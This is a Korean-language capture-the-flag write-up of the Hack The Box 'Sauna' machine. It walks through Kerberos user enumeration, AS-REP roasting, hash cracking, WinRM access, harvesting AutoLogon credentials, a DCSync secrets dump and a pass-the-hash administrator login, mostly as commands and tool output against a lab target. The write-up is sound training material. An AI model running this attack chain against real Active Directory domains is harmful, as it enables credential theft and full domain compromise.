[HTB] Sauna Write Up
[HTB] Sauna Write Up
포트 스캔
1
sudo nmap -Pn -p- --min-rate 1000 -T4 -oN scans/initial_Pn 10.129.7.210
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49669/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49676/tcp open unknown
49696/tcp open unknown
초기 침투
/etc/hosts 파일 자동 수정
1
2
nxc smb 10.129.7.210 --generate-hosts-file hosts
sudo sh -c 'cat hosts >> /etc/hosts'

직원 목록 확인
- 80번 포트 접근 시 about.html 페이지에서 직원 목록 확인이 가능함
AD 계정 정보 추출
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/htb/sauna]
└─$ kerbrute userenum -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt --dc 10.129.7.210
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/22/26 - Ronnie Flathers @ropnop
2026/03/22 03:20:54 > Using KDC(s):
2026/03/22 03:20:54 > 10.129.7.210:88
2026/03/22 03:21:33 > [+] VALID USERNAME: administrator@EGOTISTICAL-BANK.LOCAL
2026/03/22 03:25:24 > [+] VALID USERNAME: hsmith@EGOTISTICAL-BANK.LOCAL
2026/03/22 03:25:58 > [+] VALID USERNAME: Administrator@EGOTISTICAL-BANK.LOCAL
2026/03/22 03:28:21 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
...
- 사이트에서 확인한 직원 목록을 토대로 user.txt 생성
1
2
3
4
5
6
Fergus Smith
Shaun Coins
Sophie Driver
Hugo Bear
Bowie Taylor
Steven Kerb
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/htb/sauna]
└─$ cat user.txt
fsmith
scoins
sdriver
hbear
btaylor
skerb

AS-REP Roasting
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/htb/sauna]
└─$ impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/ -request -usersfile user.txt -dc-ip 10.129.7.210
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:7fbea0d2c8a704e05ab3fe5851209d6a$632533a4eb7f6477bbd9759dd7706c293350a1ce139fa5a186e436b4c44c24116193a9b56a3470783dd4e6f5e39e9c3682e991fc67b99350b49b2579eeaa2840372dc58e945a17c6c4fd1a938e1836eb8ddf5daadd0a53a4774816256d50025e47711556078c7c0275f4cf459ade4045a98ac6b21db9bcad23fcd8846d3b5ad96c82e1ea32b9094d8601c5cb58b55461ee28a99b96eba637ce403fed1ae2e791d2db8492b9960eea083200b6a236f0ffe936b4a58e48c3d60e584e97c7806c1a10b81d54e4d3d964262a5c69e3a361c8493cf08c16883dcb33c624c18d09f2ef590c2ee0c5056312a6668bacf40e0c26455fa4a054b0fba50963d8b1f9b06b37
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
- fsmith 계정에 대한 해시 추출 성공
1
2
3
┌──(kali㉿kali)-[~/htb/sauna]
└─$ cat hash.txt
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:7fbea0d2c8a704e05ab3fe5851209d6a$632533a4eb7f6477bbd9759dd7706c293350a1ce139fa5a186e436b4c44c24116193a9b56a3470783dd4e6f5e39e9c3682e991fc67b99350b49b2579eeaa2840372dc58e945a17c6c4fd1a938e1836eb8ddf5daadd0a53a4774816256d50025e47711556078c7c0275f4cf459ade4045a98ac6b21db9bcad23fcd8846d3b5ad96c82e1ea32b9094d8601c5cb58b55461ee28a99b96eba637ce403fed1ae2e791d2db8492b9960eea083200b6a236f0ffe936b4a58e48c3d60e584e97c7806c1a10b81d54e4d3d964262a5c69e3a361c8493cf08c16883dcb33c624c18d09f2ef590c2ee0c5056312a6668bacf40e0c26455fa4a054b0fba50963d8b1f9b06b37
해시 크랙
1
hashcat -m 18200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
1
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:7fbea0d2c8a704e05ab3fe5851209d6a$632533a4eb7f6477bbd9759dd7706c293350a1ce139fa5a186e436b4c44c24116193a9b56a3470783dd4e6f5e39e9c3682e991fc67b99350b49b2579eeaa2840372dc58e945a17c6c4fd1a938e1836eb8ddf5daadd0a53a4774816256d50025e47711556078c7c0275f4cf459ade4045a98ac6b21db9bcad23fcd8846d3b5ad96c82e1ea32b9094d8601c5cb58b55461ee28a99b96eba637ce403fed1ae2e791d2db8492b9960eea083200b6a236f0ffe936b4a58e48c3d60e584e97c7806c1a10b81d54e4d3d964262a5c69e3a361c8493cf08c16883dcb33c624c18d09f2ef590c2ee0c5056312a6668bacf40e0c26455fa4a054b0fba50963d8b1f9b06b37:Thestrokes23
- 패스워드 Thestrokes23 추출 성공
fsmith 계정으로 WinRM 접속
1
evil-winrm -i 10.129.7.210 -u fsmith -p 'Thestrokes23'
- 사용자 플래그 획득
1
2
*Evil-WinRM* PS C:\Users\FSmith\Desktop> cat user.txt
...
권한 상승

winPEAS 실행
1
2
3
4
5
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials (T1552.002)
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
- svc_loanmanager/Moneymakestheworldgoround! 계정 정보 획득
현재 사용자 목록 확인
1
2
3
4
5
6
7
8
9
10
11
12
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/25/2020 1:05 PM Administrator
d----- 1/23/2020 9:52 AM FSmith
d-r--- 1/22/2020 9:32 PM Public
d----- 1/24/2020 4:05 PM svc_loanmgr
- svc_loanmgr 계정이 svc_loanmanager와 유사함
svc_loanmgr 계정으로 WinRM 접속
1
evil-winrm -i 10.129.7.210 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
- svc_loanmgr / Moneymakestheworldgoround! 계정 정보로 WinRM 접속 성공

bloodhound를 이용한 정보 수집
- 이 과정 대신 mimikatz를 사용해도 된다고 함!
1
bloodhound-python -d 'EGOTISTICAL-BANK.LOCAL' -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!' -c All -ns 10.129.7.210 --zip
- 분석 결과
- svc_loanmgr 계정은 EGOTISTICAL-BANK.LOCAL 도메인에 대한 접근 권한이 있음 (GetChanges, GetChangesAll)

해시 덤프
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/htb/sauna]
└─$ impacket-secretsdump 'EGOTISTICAL-BANK.LOCAL'/'svc_loanmgr:Moneymakestheworldgoround!@10.129.7.210'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:78fe3cdc3b8b89fac3e8991851f3fd55:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:11702684a3787bcc50bc738a838d0f6f0421c1b57459ef0cb999a9d0630befba
SAUNA$:aes128-cts-hmac-sha1-96:e9b558d4da9d7d325fe594a1119abc8e
SAUNA$:des-cbc-md5:bf2045f102f18ca7
[*] Cleaning up...
관리자로 WinRM 접속
1
evil-winrm -i 10.129.7.210 -u Administrator -H '823452073d75b9d1cf70ebdf86c7f98e'
- 관리자 플래그 획득
1
2
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
...
This post is licensed under
CC BY 4.0
by the author.